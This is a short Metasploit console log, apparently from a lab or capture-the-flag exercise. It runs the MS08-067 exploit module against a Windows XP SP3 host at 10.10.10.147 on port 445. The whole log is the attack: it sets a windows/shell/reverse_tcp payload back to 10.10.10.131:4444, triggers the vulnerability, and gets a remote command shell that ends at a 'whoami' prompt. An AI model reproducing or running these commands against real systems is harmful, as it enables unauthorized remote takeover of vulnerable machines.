 resource (ms08067.rb)> set RPORT 445
RPORT => 445
resource (ms08067.rb)> set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
resource (ms08067.rb)> set LHOST 10.10.10.131
LHOST => 10.10.10.131
resource (ms08067.rb)> set LPORT 4444
LPORT => 4444
resource (ms08067.rb)> exploit
[*] Started reverse TCP handler on 10.10.10.131:4444
[*] 10.10.10.147:445 - Automatically detecting the target...
[*] 10.10.10.147:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.147:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.147:445 - Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.10.147
[*] Sleeping before handling stage...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami